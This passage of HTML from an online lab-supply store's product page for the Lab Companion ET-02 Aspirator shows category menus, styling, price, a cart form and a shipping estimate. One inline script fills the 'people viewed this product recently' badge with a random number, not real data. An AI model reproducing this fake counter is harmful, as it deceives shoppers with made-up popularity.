											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/3in-nonmetallic-sieves/"> 
											3in Nonmetallic Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/air-jet-sieve/"> 
											Air Jet Sieve</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/astm-test-sieves/"> 
											ASTM Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/iso-test-sieves/"> 
											ISO Test Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/precision-electroformed-sieves/"> 
											Precision Electroformed Sieves</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mesh-sieve/"> 
											Mesh Sieve</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sieve-inspection-kit/"> 
											Sieve Inspection Kit</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/standard-reference-materials/"> 
											Standard Reference Materials</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/wet-wash-geological-sieves/"> 
											Wet-Wash Geological Sieves</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/soil/" >
							Soil
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/automatic-soil-compactor-machine/"> 
											Automatic Soil Compactor Machine</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/atterberg-limits-test-equipment/"> 
											Atterberg Limits Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/cbr-field-test-set/"> 
											CBR Field Test Set</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/classification/"> 
											Classification</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/field-density-test-equipment/"> 
											Field Density Test Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/penetrometers/"> 
											Penetrometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-auger-for-sampling/"> 
											Soil Auger for Sampling</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/permeameters/"> 
											Soil Permeameters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-moisture-testing-equipment/"> 
											Soil Moisture Testing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-ph-tester/"> 
											Soil pH Tester</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/soil-test-kits/"> 
											Soil Test Kits</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometers-for-soil-testing/"> 
											Soil Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/specific-gravity-of-soil-test/"> 
											Specific Gravity of Soil Test</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/triaxial-test-equipment-for-soil-strength/"> 
											Triaxial Test Equipment for Soil Strength</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/thermometers/" >
							Thermometers
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/data-loggers/"> 
											Data Loggers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-thermometers/"> 
											Digital Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-infrared-thermometers/"> 
											Digital Infrared Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-pocket-thermometers/"> 
											Digital Pocket Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/digital-temperature-recorder/"> 
											Digital Temperature Recorder</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/glass-mercury-thermometers/"> 
											Glass Mercury Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/hanna-instruments-1/"> 
											Hanna Instruments</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-dial-thermometers/"> 
											Lab Dial Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mercury-thermometers/"> 
											Mercury Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/mercury-free-thermometer/"> 
											Mercury Free Thermometer</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/min-max-thermometers/"> 
											Min Max Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/pocket-thermometers/"> 
											Pocket Thermometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/surface-thermometer/"> 
											Surface Thermometer</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermocouple-probes/"> 
											Thermocouple Probes</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/temperature-and-humidity-measuring/"> 
											Temperature and Humidity Measuring</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermal-imaging-cameras/"> 
											Thermal Imaging Cameras</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/thermometer-accessories/"> 
											Thermometer Accessories</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/waterproof-thermometers/"> 
											Waterproof Thermometers</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/lab-supplies/" >
							Lab
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/carpet-tools-and-supplies/"> 
											Carpet Tools and Supplies</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/climbing-equipment/"> 
											Climbing Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/construction-tools/"> 
											Construction Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/drainage-systems/"> 
											Drainage Systems</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/drywall-tools/"> 
											Drywall Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/environmental-products/"> 
											Environmental Products</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/farm-equipment/"> 
											Farm Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/landscaping-tools/"> 
											Landscaping Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/heat-guns/"> 
											Heat Guns</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-melting-pot/"> 
											Industrial Melting Pot</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/industrial-supplies/"> 
											Industrial Supplies</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/labware/"> 
											Labware</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/lab-equipment/"> 
											Lab Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/material-handling-equipment/"> 
											Material Handling Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/moisture-meters/"> 
											Moisture Meters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/plaster-equipment/"> 
											Plaster Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/power-inverters/"> 
											Power Inverters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/roofing-and-siding/"> 
											Roofing and Siding</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/sound-level-meters/"> 
											Sound Level Meters</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/survey-equipment/"> 
											Survey Equipment</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tachometers/"> 
											Tachometers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/timers/"> 
											Timers</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/tools/"> 
											Tools</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/vents/"> 
											Vents</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/voltage-transformers/"> 
											Voltage Transformers</a> 
									</li>
							</ul>
							</div>
						</div>
                 </li>
             <li class="navPages-item navPages-item-page"><a class="navPages-action" href="https://blog.certifiedmtp.com/">Blog</a></li>
    </ul>
    <ul class="navPages-list navPages-list--user">
		<li class="navPages-item">
			<a class="navPages-action" href="/about-us/">About us</a>
		</li>
		<li class="navPages-item">
			<a class="navPages-action" href="/contact-us/">Contact us</a>
		</li>
            <li class="navPages-item">
                <a class="navPages-action res_login" href="/login.php">Login</a>
            </li>
    </ul>
</nav>
 
</div>
    </div>
    <meta name="p:domain_verify" content="a17b239362564193fd32366df645ac17"/>
</header>

<style>
    .topHeader {border-bottom: 1px solid #eee; position:relative; background: #232F3F;}
    .topHeader:before {content:''; background: #232F3F; position: absolute; left: 0; top: 0; width:calc(100% - 300px); height: 100%;}
    .leftTopHead {background: #232F3F; color: #fff; display:flex; align-items:center; font-size: 16px; padding-right:50px; position:relative; height:46px; font-weight:500; width: 100%; justify-content: center; }
    .leftTopHead:after  {content:''; width:30px; height:100%; background:#232F3F; position:absolute; right:-15px; top:0; -moz-transform:skew(29deg, 1deg); -webkit-transform:skew(29deg, 1deg); transform:skew(29deg, 1deg);}
    .topHeader .navUser ul li a {color:#707070; font-size:14px; font-weight:500;}
    #quickSearch {position: relative; width: 450px !important; background: #F9F9F9; border: 1px solid #DEDEDE; border-radius: 25px; overflow: hidden; padding:right:110px;}
    #quickSearch.dropdown--quickSearch .form-field:after {display:none;}
    #quickSearch.dropdown--quickSearch .form-input.custom-search {background: none; border:none; padding: 0 15px; height:50px;}
    #quickSearch.dropdown--quickSearch button {position: absolute; right: 0; top: 0; height: 100%; background: #E41E2D; width: 110px; color: #fff; font-weight: 500;}

    .delSlogan-wrapper {clear: both; border: 1px solid #ccc;}
    .delSlogan-wrapper .delSlogan {margin: 0px !important; padding: 0px; text-align: center; list-style-type: none; display: flex; flex-wrap: wrap; justify-content: center; background: #f9f9f9;}
    .delSlogan-wrapper .delSlogan li {padding: 10px 10px; position: relative; font-weight: 700; color:#000; text-transform: uppercase; font-weight: 500; font-size: 21px; line-height: 31px;}
    .delSlogan-wrapper .delSlogan li:after {content: ''; position: absolute; top: 50%; transform: translateY(-50%); right: 0px; width: 2px; height: 20px; background: #333;}
    .delSlogan-wrapper .delSlogan li:last-child:after {content: none !important;}

    .body {margin-top: 100px;}
    .navPages-list li .icon--chevdown {display: inline-block; position: static; margin: 0 0 6px -15px;}
    .navPages-list li .icon--chevdown svg {width: 12px;}
    .header-logo--left .header-logo-image {width:60px;}
    #menu .navPages-action {padding: 14px 18px;}
    .wp-header-container {min-height: 75px !important;}
.navUser-action {
    text-transform: uppercase!important;
}
    @media(min-width: 1200px) {
        .wp-lg-logo-div {flex: 0 0 90px; max-width: 90px;}
        #quickSearch {width: 500px !important;}
    }

    @media (max-width: 1022px) {
        .body {margin-top: 100px;}
    }
    @media (max-width: 767px) {
        .delSlogan-wrapper .delSlogan li {font-size: 20px; line-height: 30px;}
    }
    @media (max-width: 575px) {
        .delSlogan-wrapper .delSlogan li {font-size: 12px; line-height: 20px;}
        .delSlogan-wrapper .delSlogan li:after {height: 12px;}
    }
   .previewCartAction-checkout .button[href="/checkout"]{ display: block !important; }
   button.needsclick.klaviyo-close-form.go4255485812.kl-private-reset-css-Xuajs1 { padding-top: 50px!important; }
</style>



        <div class="body">
     
    <div class="container">
        
     <div itemscope itemtype="http://schema.org/">
        <div class="container">
<ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://certifiedmtp.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://certifiedmtp.com/all-brands/" class="breadcrumb-label">All Brands</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://certifiedmtp.com/lab-companion/" class="breadcrumb-label">Lab Companion</a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://certifiedmtp.com/lab-companion-et-02-aspirator/" class="breadcrumb-label">Lab Companion ET-02 Aspirator</a>
        </li>
</ul>
<div class="productView">
    


    <section class="productView-images yes" data-image-gallery>
    <link rel="preload"
          as="image"
          href="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"
          imagesrcset="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"
          imagesizes="(max-width: 600px) 100vw, 448px"
          fetchpriority="high">
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/1280x1280/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"
                >


            <div class="productView-img-container">
                <a data-index="0" href="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/1280x1280/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2">
                <img class="productView-image--default"
                         data-sizes="(max-width: 600px) 100vw, 448px"
                         src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"
                         alt=" Lab Companion EFA9111, ET-02 Aspirator " title=" Lab Companion EFA9111, ET-02 Aspirator " data-main-image 
                         width="448"
                         height="448"
                         loading="eager"
                         fetchpriority="high"
                         decoding="async"> 
                </a>
            </div>
        </figure> 
        
        <ul class="productView-thumbnails largeView">
                <li class="productView-thumbnail">
                    <a
                        data-index="0"
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/1280x1280/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/50x50/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2" alt=" Lab Companion EFA9111, ET-02 Aspirator " title=" Lab Companion EFA9111, ET-02 Aspirator ">
                    </a>
                </li>
        </ul>
        <ul class="productView-thumbnails smallView">
                <li class="productView-thumbnail">
                    <a
                        data-index="0"
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/1280x1280/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/50x50/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2" alt=" Lab Companion EFA9111, ET-02 Aspirator " title=" Lab Companion EFA9111, ET-02 Aspirator ">
                    </a>
                </li>
        </ul>
<div class="recently-viewed-data">          
    <div class="custom-viewed-counter" data-product-id="12649">
      <span class="custom-eye-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-eye-fill" viewBox="0 0 16 16">
  <path d="M10.5 8a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0"/>
  <path d="M0 8s3-5.5 8-5.5S16 8 16 8s-3 5.5-8 5.5S0 8 0 8m8 3.5a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7"/>
</svg>️</span>
      <strong class="custom-viewed-count">30 people viewed</strong> this product <strong>recently</strong>
    </div>
</div>
    </section>
    
<script>
document.addEventListener('DOMContentLoaded', function () {
  const counterEl = document.querySelector('.custom-viewed-count');
  if (counterEl) {
    const count = Math.floor(Math.random() * 50) + 10; // Between 10–60
    counterEl.textContent = `${count} people viewed`;
  }
});
</script>

<style>
.productView-images {
    flex-wrap: wrap;
}
span.custom-eye-icon {
    vertical-align: text-top;
}
.recently-viewed-data svg {
    color: #e4002b;
}
.recently-viewed-data {
    display: flex;
    width: 100%;
    justify-content: center;
}
.custom-viewed-counter {
    width: 100%;
    text-align: center;
    background: #eee;
    padding: 4px 10px;
    max-width: max-content;
    border-radius: 30px;
    margin: 10px auto 30px;
}

@media (max-width: 767px) {
.slick-prev.slick-arrow, .slick-next.slick-arrow{display: none !important;}
}
@media (min-width: 768px) {
.recently-viewed-data {
    margin-left: 120px;
}
.slick-prev.slick-arrow {
        background: #f00 !important;
        top: 35px !important;
        bottom: auto !important;
        right: auto !important;
        color: #fff !important;
        left: 28px !important;
        border-radius: 50% !important;
        width: 36px;
        height: 36px;
}
.slick-prev:before, .slick-prev:focus:before, .slick-prev:hover:before {
        content: '>' !important;
        position: absolute !important;
        left: 3px !important;
        top: -10px !important;
        font-size: 30px !important;
        color: #fff !important;
        transform: rotate(-90deg) !important;
        font-weight: 400 !important;
}
.slick-next.slick-arrow {
        background: #ff0000 !important;
        top: auto !important;
        bottom: -28px!important;
        right: 36px !important;
        color: #fff !important;
        border-radius: 50% !important;
        width: 36px;
        height: 36px;
}
.slick-next:before, .slick-next:focus:before, .slick-next:hover:before {
        content: '>' !important;
        color: #fff !important;
        position: absolute !important;
        transform: rotate(90deg) !important;
        left: -21px !important;
        top: -10px !important;
        font-size: 30px !important;
        font-weight: 400 !important;
}

}
</style>

    <section class="productView-details">
        <div class="productView-product">
            <h1 class="productView-title" itemprop="name">Lab Companion ET-02 Aspirator</h1>
            <div data-fera-widget='product_detail_rating' data-fera-id='fwid_3ClfxlE' data-product-id='12649'></div>
            <div class='jdgm-widget jdgm-preview-badge' data-id='12649'></div>
            <div class="productView-price">
                            <div class="price-section price-section--withoutTax "  >
                                <span class="pricelabel">Price</span>
                                <span data-product-price-without-tax class="price price--withoutTax">$158.22</span>
                            </div>
            </div>
            
            <div style="margin:20px 0;" id="klarna">
            <!-- Placement v2 -->
            <klarna-placement
            data-key="credit-promotion-badge"
            data-locale="en-US"
            data-purchase-amount="15822"
            ></klarna-placement>
            <!-- end Placement -->
            </div>
            
            <div class="below-title">
                <dl class="productView-info">
                   
                    <div class="upc" style=" display:none;">
                    </div>
                        <dt class="productView-info-name">Condition:</dt>
                        <dd class="productView-info-value">New</dd>
                    <div style="display:none;	"></div>
                        <dt class="productView-info-name">Minimum Purchase:</dt>
                        <dd class="productView-info-value">1 unit</dd>
                    
                </dl>
                     <div style="display:none;" class="addthis_toolbox addthis_32x32_style" addthis:url=""
         addthis:title="">
        
        <!--<ul class="socialLinks">-->
        <!--    -->
        <!--        <li class="socialLinks-item socialLinks-item--facebook">-->
        <!--            <a class="addthis_button_facebook icon icon--facebook" >-->
        <!--                -->

        <!--                -->
        <!--                    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="41" viewBox="0 0 40 41"><g><g><g><path fill="#ec1c24" d="M0 20.838c0-11.046 8.954-20 20-20s20 8.954 20 20-8.954 20-20 20-20-8.954-20-20z"/></g><g><path fill="#fff" d="M17.25 30.573h3.643V20.567h2.733l.54-3.126h-3.273v-2.265c0-.73.473-1.497 1.148-1.497h1.86v-3.127h-2.28v.014c-3.567.13-4.3 2.196-4.364 4.366h-.006v2.51h-1.822v3.125h1.822z"/></g></g></g></svg>-->
                            <!--<svg>-->
                            <!--    <use xlink:href="#icon-facebook"/>-->
                            <!--</svg>-->
        <!--                -->

                
        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->
        <!--            </a>-->
        <!--        </li>-->
        <!--    -->
        <!--        <li class="socialLinks-item socialLinks-item--email">-->
        <!--            <a class="addthis_button_email icon icon--email" >-->
        <!--                -->

        <!--                -->

                
        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->
        <!--            </a>-->
        <!--        </li>-->
        <!--    -->
        <!--        <li class="socialLinks-item socialLinks-item--print">-->
        <!--            <a class="addthis_button_print icon icon--print" >-->
        <!--                -->

        <!--                -->

                
        <!--                -->
        <!--                    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><g><g><g><path fill="#ec1c24" d="M0 20C0 8.954 8.954 0 20 0s20 8.954 20 20-8.954 20-20 20S0 31.046 0 20z"/></g><g><path fill="#fff" d="M26 11H14v4h12zm1 9c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm-3 7h-8v-5h8zm3-11H13c-1.66 0-3 1.34-3 3v6h4v4h12v-4h4v-6c0-1.66-1.34-3-3-3z"/></g></g></g></svg>-->
                            <!--<svg>-->
                            <!--    <use xlink:href="#icon-print"/>-->
                            <!--</svg>-->
        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->

        <!--                -->
        <!--            </a>-->
        <!--        </li>-->
        <!--    -->
        <!--</ul>-->
        
        <!--<script type="text/javascript"-->
        <!--        src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>-->
        <!--<script>-->
        <!--    if (typeof(addthis) === "object") {-->
        <!--        addthis.toolbox('.addthis_toolbox');-->
        <!--    }-->
        <!--</script>-->
    </div>
            </div>
            
            <dl class="productView-info sku">
                        <dt class="productView-info-name">SKU:</dt>
                        <dd class="productView-info-value" data-product-sku>V018.00EFA0009111</dd>
            </dl>        
            <h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
            <a href="" itemprop="url"><span itemprop="name"></span></a>
            </h2>
            
             <div class="productView-options">
            <form class="form" method="post" action="https://certifiedmtp.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="12649"/>
                <div data-product-option-change style="display:none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label> 
                </div>
                    <div class="qty-container">
    <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate"
           for="qty[]">QTY: </label>

        <div class="form-increment" data-quantity-change>

            <input class="form-input form-input--incrementTotal"
                   id="qty[]"
                   name="qty[]"
                   type="number"
                   value="1"
                   data-quantity-min="1"
                   data-quantity-max="0"
                   min="1"
                   pattern="[0-9]*"
                   aria-live="polite">
    		<button class="up button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity:</span> 
                <i class="icon" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7" viewBox="0 0 10 7"><g><g><path fill="#010b1b" d="M1.175 6.292L5 2.476l3.825 3.816L10 5.117l-5-5-5 5z"/></g></g></svg>
                    <!--<svg>-->
                    <!--    <use xlink:href="#icon-keyboard-arrow-up"/>-->
                    <!--</svg>-->
                </i>
            </button>

    			   <button class="down button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity:</span>
                <i class="icon" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7" viewBox="0 0 10 7"><g><g><path fill="#010b1b" d="M8.825.117L5 3.934 1.175.117 0 1.292l5 5 5-5z"/></g></g></svg>
                    <!--<svg>-->
                    <!--    <use xlink:href="#icon-keyboard-arrow-down"/>-->
                    <!--</svg> -->
                </i>
            </button>

        </div>
    </div>


<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart-12649" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     

</div>
<p class="acc-we"> We Accept</p>
<div class="pay-in">
    <img
    width="450"
    height="32"
    src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/smo-king.jpg"
    srcset="
      https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/smo-king.jpg 150w,
      https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/smo-king.jpg 300w"
    sizes="(max-width: 600px) 100vw, 451px"
    alt="payment-icon"
    loading="lazy"
    decoding="async">
</div>             </form>
        </div> 
        
            <div class="shipping-right">
                    <div class="prdt_des" style="margin-top:20px;">
                        Est. ship in 1-2 weeks
                    </div>
                    <i class="note">* Estimate is for <u>US</u> customers only.</i>
                    <br/>
